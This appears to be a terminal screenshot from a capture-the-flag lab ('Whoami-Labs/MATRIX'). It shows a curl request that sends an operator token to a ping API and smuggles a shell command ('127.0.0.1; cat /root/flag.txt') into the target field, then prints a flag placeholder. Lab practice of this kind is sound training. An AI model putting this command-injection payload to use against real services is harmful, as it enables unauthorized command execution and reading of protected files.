 chifay@kali: ~/Whoami-Labs/MATRIX
Session Actions Edit View Help
┌──(chifay㉿kali)-[~/Whoami-Labs/MATRIX]
└─$ curl -s -b "token=$(cat operator.jwt)" -H 'Content-Type: application/json' -d '{"target":"127.0.0.1; cat /root/flag.txt"}' http://17
2.17.0.2:3000/api/ping | jq -r .output
MATRIX{ }
┌──(chifay㉿kali)-[~/Whoami-Labs/MATRIX]
└─$